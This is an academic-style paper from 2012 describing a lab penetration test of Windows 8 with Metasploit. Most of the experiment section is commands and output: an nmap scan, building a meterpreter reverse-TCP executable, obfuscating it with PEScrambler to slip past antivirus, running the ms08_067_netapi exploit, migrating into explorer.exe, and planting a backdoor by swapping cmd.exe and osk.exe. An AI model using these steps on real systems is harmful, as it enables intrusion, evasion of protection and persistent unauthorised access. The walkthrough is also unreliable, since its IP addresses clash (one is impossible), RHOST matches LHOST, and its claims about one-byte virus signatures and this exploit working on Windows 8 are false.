# Compromising windows 8 with metasploit's exploit

<sup>1</sup>Monika Pangaria, <sup>2</sup>Vivek Shrivastava, <sup>3</sup>Priyanka Soni

<sup>1</sup>M.Tech (I.T.) Student, I.T.M. College, <sup>2</sup>Asst. Prof. (I.T.), I.T.M. College, <sup>3</sup>M.Tech.(I.T.), Student Banasthali Vidvapeeth

Abstract: Windows 8, the latest operating system by Microsoft will be launching soon in October 2012. It is designed and developed for use of desktops, laptops, tablets and home theatre PC's as well.

Pentesting – It is a process to simulate all the possible notorious ways used by hackers to breach a system's security. But on the contrary it is purely ethical in deed so as to know in advance how a machine can suffer security circumvention attack.

The main motto of this paper is to compromise a system with windows 8 OS. This pentest breach the Anti malware protection process. Using metasploit expoit ms08\_067\_netapi and meterpreter payload windows/meterpreter/reverse\_tcp we get our goal.

The thing to be bothered about is meterpreter payload can now be encountered by Anti-Viruses. And spotlight in windows 8 Anti Malware Protection perform icing on a cake. We do condone this spotlight in our experiment using PEScrambler.

Keywords: Penetration Testing, Exploit, Payload, FUD(fully undetectable).

### Introduction

Penetration Testing is a conduct implicates assimilation of deeds used by hackers to rupture enterprise's security[9]. Windows 8, is ameliorating esteem among people at an exponential rate. So by the couple of months it will be installed on millions of desktops, laptops, tablets. This paper encircle all the efforts done in penetrating into machine having windows 8.

The tools we have used in this context are Metasploit Framework 3.0, nmap, PEscrambler.

I.



Here, computer A is supposed to be a victim of computer B. First a union of exploit + payload is injected into a victim's computer [1]. Then exploit comes into work, payloads commences its attack process only if an exploit get its desired acquirement.

Once an exploit entretched, a reverse connection is established. Now, a time for action, we can procure dominance like data registry read/write operations, uploading and downloading, taking snapshots, process migration, key strokes scan and much more to do. Once the desired tasks are amassed we can raise the bar for privelege escalation.

#### III. **Experiment**

Aim : Compromising window 8 with Metasploit's exploit.

Experiment Setup: Creating a virtual lab having following stuff. They are

1. Vmware Workstation 9.0

2. Windows 8 consumer preview 64 bit

3. Backtrack 5 R1 (Linux based OS)

4. PEScrambler \_v0\_1

# **Process :**

1. Intelligence Gathering and Vulnerability Scanning[3] -

It acquires target knowledge and made foundation of pentest without revealing attacker's presence and its desires. It is the most cardinal step of penetration test as it supplies a base for it. The tool availed by us for port scanning is NMAP. For scanning selective range of IP Addresses we do this with a command

root@bt:~# Nmap 192.168.129.\*

This will assemble all the information like state of host, closed ports, open ports. We get the following result for our target 192.168.129.133

root@bt:~# 192.468.129.133 Nmap scan report for 172.168.129.133 Host is up (0.00078s latency). Not shown: 993 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 554/tcp open rtsp 2869/tcpopen icslap 5357/tcpopen wsdapi 10243/tcp open unknown MAC Address 00:0C:29:14:9A:EF (vmware)

Nmap done: 1 IP address (1 host up) scanned in 19.40 seconds

2. Making .exe payload

Next step is to make an exe file clutching payload within.

root@bt: /# msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.129.128 LPORT 4444 x > /root/test.exe

The outcome test.exe will be placed in root folder. Now its time for bustle, But afore we do this, crucial point that may perturbed is MALWARE PROTECTION PROCESS inbuilt in windows 8. When we load this file in windows 8 running machine it will be detected. So two ways to get eradicated from this :

1. Either attenuate Malware Protection Process.

2. Or beget this exe FUD (fully undetectable).

3. FUD Construction –

Any Anti-Virus program or Anti-Malware program disclose virus through a special virus signature that sizes 1 Byte. PEScrambler works solely on windows platform. So once payload is contrived in backtrack, load it into windows machine. Let see how it works[8]?

- Copy the payload in same directory in which PEScrambler is located.

- Type the following command in cmd window and do not disremember to change directory to PEScrambler folder.

Using command-

PEScrambler.exe -i test.exe -o undetectable.exe

- Now It's utterly encoded. It will not be pinpointed by Anti Malware Protection mechanism inbuilt with Windows 8

4. Exploitation –

Exploits are deleterious code that runs against loopholes or vulnerabilities that we earlier determined in penetration test stages.

Exploits execute within msfconsole[4]. <u>msf</u> > use exploit/windows/smb/ms08\_067\_netapi

msf exploit (handler) > set PAYLOAD windows/meterpreter/reverse tcp

PAYLOAD -> windows/meterpreter/reverse\_tcp

 $\underline{msf}$  exploit (handler) > set RHOST 192.168.129.128

RHOST -> 192.168.129.128

msf exploit (handler) > set LHOST 192.168.129.128

LHOST -> 192.168.129.128

 $\underline{msf}$  exploit (handler) > set LPORT 4444

LPORT -> 4444 msf exploit (handler) > exploit [\*] Started reverse handler on 192.168.129.128 [\*] Starting the payload handler [\*] Sending stage (752128 bytes) to 192.168.129.133 [\*] Meterpreter session 1 opened (192.168.129.128:4444 -> 192.168.129.133:49168) at 2012-08-30 23:55:57 +0530meterpreter > Here we got meterpreter session!!! 5. Meterpreter Once we reach meterpreter session, we can exploit in any way we want. Lets build a backdoor using eterpreter. Now get the current process identifier[5]. meterpreter > getpid Current pid: 3632 Now see which pid is this by using command 'ps'. <u>meterpreter</u> > ps It will result in following PID 3632 Name test.exe Arch x86 Session1 User win/Monika Path C:\Users\Monika\Desktop\test.exe Now to change our pid we must migrate to another process. To see list of processes running on target <u>meterpreter</u> > ps Search for explorer.exe PID 2512 Name explorer.exe Arch x86 Session 1 User win/Monika Path C:\Windows\explorer.exe Now migrate to this process[7]. meterpreter >migrate 2512 [\*] Migrating to 2512 [\*] Migration completed successfully. Now again check pid meterpreter >getpid Current Identifier : 2512 Now inquiry system info meterpreter > sysinfo : WIN Computer Os : Windows 8 Architecture : x64 System Language: en\_US Meterpreter : x64/win64 Now the terminal step is to access C Drive[8]. <u>meterpreter</u> > shell Process 1632 created. Channel 1 created. Microsoft Windows [Version 6.2.8250] © 2012 Microsoft Corporation All Rights Reserved. C:\Users\Monika\Desktop>cd\

C:\>cd Windows/System32 C:\Windows\System32>

Once we get into system32 folder. Simply rename *cmd.exe as osk.exe* and *osk.exe as cmd.exe*. This will open a backdoor. Whenever we wish to access that system no entrance fee is required[6]. When it buzz for password, press Shift Key 5 times, you will get an instance of explorer.exe and machine is being compromised.

# IV. Future Scope And Conclusion

Future Scope:

In future, patches should be made in order to prevent these exploits breaching security. The performance of this penetration test can be enhanced by using Core Impact with Metasploit Framework. *Conclusion:* 

To be concluded, yet windows 8 is accomodated with wide level security and an impression behind it was to oppress all those exasperating creeps. It demands to be more secure and steadfast so that not even single exploit can convince it be compromised.

#### References

- [1] Bing Duan "An Easy-to-Deploy Penetration Testing Platform." Young Computer Scientists, 2008. ICYCS 2008. The 9th International Conference for Date : 18-21 Nov. 2008 Page(s): 2314 2318.
- [2] Bechtsoudis, A. "Aiming at Higher Network Security through Extensive Penetration Tests". Latin America Transactions, IEEE (Revista IEEE America Latina) April 2012 Volume: 10, Issue: 3 Page(s): 1752 - 1756
- [3] Turpe, S. "Common Precautions in Penetration Testing." Academic and Industrial Conference Practice and Research Techniques, 2009. TAIC PART '09. Date : 4-6 Sept. 2009. Page(s): 205 209
- "Metasploit: The Penetration Tester's Guide" By David Kennedy, Jim O'Gorman, Devon Kearns, Mati Aharon. ISBN-10: 1-59327-288-X.
- [5] "Metasploit Toolkit for Penetration Testing, Exploit Development, and Vulnerability Research" By David Maynor, K.K.Mookhey, Jacopo Cervini, Fairuzan Roslan, Kevin Bewer. ISBN 13: 978-1-59749-074-0. By Syngress Publishing Inc.
- [6] Sankalp Singh "Fast Model Based Penetration Testing". Simulation Conference, 2004. Proceedings of the 2004 Winter Date : 5-8 Dec. 2004. Volume 1 Page(s): 2314 – 2318.
- [7] Bishop M. "About Penetration Testing". Security and privacy IEEE Nov-Dec 2007. Volume 5 Page(s): 84 87.
- [8] http://kerelacyberforce.in/making-your-executable-undetectable-with-pescrambler
- [9] Robinson, S. "Art of Penetration Testing" Security of Distributed Control Systems, 2005. The IEEE Seminar on Date : 2 Nov. 2005.